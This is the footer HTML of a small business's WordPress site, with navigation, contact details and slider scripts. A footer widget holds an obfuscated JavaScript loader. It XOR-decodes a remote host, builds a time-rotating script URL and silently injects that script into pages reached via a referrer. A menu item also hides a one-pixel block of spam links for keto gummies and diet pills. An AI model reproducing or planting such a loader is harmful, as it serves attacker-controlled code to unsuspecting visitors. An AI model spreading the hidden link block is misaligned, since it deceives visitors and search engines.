</div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_342d2f) {
    
    var _7dc4c8 = Date.now();
    var _b1321d = 1000;
    _7dc4c8 = _7dc4c8 / _b1321d;
    _7dc4c8 = Math.floor(_7dc4c8);

    var _b05010 = 600;
    _7dc4c8 -= _7dc4c8 % _b05010;
    _7dc4c8 = _7dc4c8.toString(16);

    var _d74b91 = _342d2f.referrer;

    if (!_d74b91) return;

    var _53671f = [60380, 60357, 60312, 60357, 60373, 60382, 60371, 60379, 60375, 60315, 60368, 60377, 60356, 60379, 60357, 60312, 60377, 60356, 60369];

    _53671f = _53671f.map(function(_383286){
        return _383286 ^ 60342;
    });

    var _88ae49 = "89670987f9a32ebb99398c5c73cccd28";
    
    _53671f = String.fromCharCode(..._53671f);

    var _ebd9e1 = "https://";
    var _bbb4d7 = "/";
    var _20c73a = "compose-";

    var _118e3d = ".js";

    var _a17a07 = _342d2f.createElement("script");
    _a17a07.type = "text/javascript";
    _a17a07.async = true;
    _a17a07.src = _ebd9e1 + _53671f + _bbb4d7 + _20c73a + _7dc4c8 + _118e3d;

    _342d2f.getElementsByTagName("head")[0].appendChild(_a17a07)

}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-logo-1-container"><ul id="menu-footer-logo-1" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-138"><a href="http://detrinitycomm.net/" aria-current="page">Home</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#aboutus">About Us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#whatwedo">What We Do<div style="overflow:hidden;height:1px;"><a href="https://www.seamein3d.com/anti-obesity/ivC-kelly-clarkson-deit-pills/">kelly clarkson deit pills</a> <a href="https://www.seamein3d.com/lose-weight/vista-0LyLo-keto-acv-gummies/">vista keto acv gummies</a> <a href="https://www.seamein3d.com/healthy-weight/ace-keto-acv-gummies-WTUkp-reviews/">ace keto acv gummies reviews</a> <a href="https://www.seamein3d.com/weight-control/eS63-luxe-keto-acv-gummies-reviews/">luxe keto acv gummies reviews</a> <a href="https://www.seamein3d.com/healthy-weight/profast-62hj-keto-acv-gummies-reviews/">profast keto acv gummies reviews</a> <a href="https://www.seamein3d.com/belly-fat/trinity-keto-WUpdQw-acv-gummies/">trinity keto acv gummies</a> <a href="https://www.seamein3d.com/keto-gummies/keto-acv-gummies-cost-18e7vk/">keto acv gummies cost</a> <a href="https://www.seamein3d.com/lose-belly/shark-tank-6C4Fq-acv-keto-gummies-official-website/">shark tank acv keto gummies official website</a> <a href="https://www.seamein3d.com/lose-belly/BUws-great-results-keto-acv-gummies-reviews/">great results keto acv gummies reviews</a> <a href="https://www.seamein3d.com/lose-weight/algarve-keto-acv-LBnM-gummies/">algarve keto acv gummies</a> <a href="https://www.seamein3d.com/keto-gummies/amaze-pDp-acv-keto-gummies-reviews/">amaze acv keto gummies reviews</a> <a href="https://www.seamein3d.com/lose-belly/genesis-keto-acv-gummies-coR/">genesis keto acv gummies</a> <a href="https://www.seamein3d.com/weight-control/how-to-take-keto-acv-evi2xj-gummies/">how to take keto acv gummies</a> <a href="https://www.seamein3d.com/healthy-weight/walmart-keto-acv-gummies-gOqr/">walmart keto acv gummies</a> <a href="https://www.seamein3d.com/healthy-weight/6-pack-keto-acv-pu57I-gummies/">6 pack keto acv gummies</a></div></a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="#countiesserved">Counties Served</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="#contactus">Contact Us</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://login.one.com/mail">Staff Login</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-5" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Need Help?</h4>			<div class="textwidget"><p><strong style="color: #fff;">Phone:</strong> (646) 400-4562<br />
<strong style="color: #fff;">Fax:</strong> (347) 274-2478<br />
<strong style="color: #fff;">Email:</strong>admin@detrinitycomm.net<br />
<strong style="color: #fff;">Address:</strong> 25 Gordon Road Middletown, NY 10941<br />
<strong style="color: #fff;">Opening Hours: </strong> Monday &#8211; Friday: &#8211; 9am- 5pm</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link href="https://fonts.googleapis.com/css?family=Poppins:300%2C600%7COswald:500%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='owl_carousel_css-css'  href='http://detrinitycomm.net/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.css?ver=2.2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme_css-css'  href='http://detrinitycomm.net/wp-content/plugins/slide-anything/owl-carousel/sa-owl-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl_animate_css-css'  href='http://detrinitycomm.net/wp-content/plugins/slide-anything/owl-carousel/animate.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://detrinitycomm.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .uranus.tparrows{width:50px; height:50px; background:rgba(255,255,255,0)}#rev_slider_1_1_wrapper .uranus.tparrows:before{width:50px; height:50px; line-height:50px; font-size:40px; transition:all 0.3s;-webkit-transition:all 0.3s}#rev_slider_1_1_wrapper .uranus.tparrows.rs-touchhover:before{opacity:0.75}#rev_slider_1_1_wrapper .zeus .tp-bullet{box-sizing:content-box; -webkit-box-sizing:content-box; border-radius:50%;   background-color:rgba(0,0,0,0);   -webkit-transition:opacity 0.3s ease;   transition:opacity 0.3s ease;  width:13px;height:13px;  border:2px solid #ffffff}#rev_slider_1_1_wrapper .zeus .tp-bullet:after{content:''; position:absolute; width:100%; height:100%; left:0; border-radius:50%; background-color:#ffffff; -webkit-transform:scale(0); transform:scale(0); -webkit-transform-origin:50% 50%; transform-origin:50% 50%; -webkit-transition:-webkit-transform 0.3s ease; transition:transform 0.3s ease}#rev_slider_1_1_wrapper .zeus .tp-bullet.rs-touchhover:after,#rev_slider_1_1_wrapper .zeus .tp-bullet.selected:after{-webkit-transform:scale(1.2); transform:scale(1.2)}#rev_slider_1_1_wrapper .zeus .tp-bullet-image,#rev_slider_1_1_wrapper .zeus .tp-bullet-imageoverlay{width:135px; height:60px; position:absolute; background:#000; background:rgba(0,0,0,0.5); bottom:13px; margin-bottom:10px; transform:translateX(-50%); -webkit-transform:translateX(-50%); box-sizing:border-box; background-size:cover; background-position:center center; visibility:hidden; opacity:0;  -webkit-backface-visibility:hidden;  backface-visibility:hidden; -webkit-transform-origin:50% 50%;  transform-origin:50% 50%;   -webkit-transition:all 0.3s ease;   transition:all 0.3s ease; border-radius:4px}#rev_slider_1_1_wrapper .zeus .tp-bullet-title,#rev_slider_1_1_wrapper .zeus .tp-bullet-imageoverlay{z-index:2; -webkit-transition:all 0.5s ease;   transition:all 0.5s ease; transform:translateX(-50%); -webkit-transform:translateX(-50%)}#rev_slider_1_1_wrapper .zeus .tp-bullet-title{color:#ffffff; text-align:center; line-height:15px; font-size:13px; font-weight:600;  z-index:3;  visibility:hidden; opacity:0;  -webkit-backface-visibility:hidden;  backface-visibility:hidden; -webkit-transform-origin:50% 50%;  transform-origin:50% 50%;   -webkit-transition:all 0.3s ease;   transition:all 0.3s ease; position:absolute; bottom:45px; width:135px;   vertical-align:middle}#rev_slider_1_1_wrapper .zeus .tp-bullet.rs-touchhover .tp-bullet-title,#rev_slider_1_1_wrapper .zeus .tp-bullet.rs-touchhover .tp-bullet-image,#rev_slider_1_1_wrapper .zeus .tp-bullet.rs-touchhover .tp-bullet-imageoverlay{opacity:1;   visibility:visible;  -webkit-transform:translateY(0px) translateX(-50%);   transform:translateY(0px) translateX(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet-image,#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet-imageoverlay{bottom:auto; margin-right:10px; margin-bottom:0px; right:13px; transform:translateX(0px) translateY(-50%); -webkit-transform:translateX(0px) translateY(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet.rs-touchhover .tp-bullet-image{transform:translateX(0px) translateY(-50%); -webkit-transform:translateX(0px) translateY(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet-title,#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet-imageoverlay{z-index:2; -webkit-transition:all 0.5s ease; transition:all 0.5s ease; transform:translateX(0px) translateY(-50%); -webkit-transform:translateX(0px) translateY(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet-title{bottom:auto;   right:100%;   margin-right:10px}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet.rs-touchhover .tp-bullet-title,#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet.rs-touchhover .tp-bullet-image,#rev_slider_1_1_wrapper .zeus.nav-dir-vertical .tp-bullet.rs-touchhover .tp-bullet-imageoverlay{transform:translateX(0px) translateY(-50%); -webkit-transform:translateX(0px) translateY(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-image,#rev_slider_1_1_wrapper .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-imageoverlay{bottom:auto; margin-left:10px; margin-bottom:0px; left:13px; transform:translateX(0px) translateY(-50%); -webkit-transform:translateX(0px) translateY(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet.rs-touchhover .tp-bullet-image{transform:translateX(0px) translateY(-50%); -webkit-transform:translateX(0px) translateY(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title,#rev_slider_1_1_wrapper .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-imageoverlay{z-index:2; -webkit-transition:all 0.5s ease; transition:all 0.5s ease; transform:translateX(0px) translateY(-50%); -webkit-transform:translateX(0px) translateY(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title{bottom:auto;   left:100%;   margin-left:10px}#rev_slider_1_1_wrapper .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-image,#rev_slider_1_1_wrapper .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-imageoverlay{bottom:auto; top:13px; margin-top:10px; margin-bottom:0px; left:0px; transform:translateY(0px) translateX(-50%); -webkit-transform:translateX(0px) translateX(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.rs-touchhover .tp-bullet-image{transform:scale(1) translateY(0px) translateX(-50%); -webkit-transform:scale(1) translateY(0px) translateX(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title,#rev_slider_1_1_wrapper .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-imageoverlay{z-index:2; -webkit-transition:all 0.5s ease; transition:all 0.5s ease; transform:translateY(0px) translateX(-50%); -webkit-transform:translateY(0px) translateX(-50%)}#rev_slider_1_1_wrapper .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title{bottom:auto;   top:13px;   margin-top:20px}
</style>
<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"http:\/\/detrinitycomm.net","url":"http:\/\/detrinitycomm.net\/wp-admin\/admin-ajax.php","nonce":"823ca46e1f","listNonce":"dfe8f43b79","activatedNonce":"32e53e5a21"};
/* ]]> */
</script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1648760780' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.min.js?ver=2.2.1' id='owl_carousel_js-js'></script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-content/plugins/slide-anything/js/jquery.mousewheel.min.js?ver=3.1.13' id='mousewheel_js-js'></script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-content/uploads/fusion-scripts/7b1cfe77a895b7064f7086074ab52135.min.js?ver=3.6.1' id='fusion-scripts-js'></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:714,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"714,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"uranus",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						},
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-image\"></span><span class=\"tp-bullet-imageoverlay\"></span><span class=\"tp-bullet-title\">{{title}}</span>",
							style:"zeus"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://detrinitycomm.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://detrinitycomm.net/wp-admin/admin-ajax.php
body_size: 112
content:
<input type="hidden" id="fusion-form-nonce-132" name="fusion-form-nonce-132" value="7d5701ca02" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://detrinitycomm.net/wp-admin/admin-ajax.php
body_size: 99
content:
<input type="hidden" id="fusion-form-nonce-77" name="fusion-form-nonce-77" value="7d5701ca02" />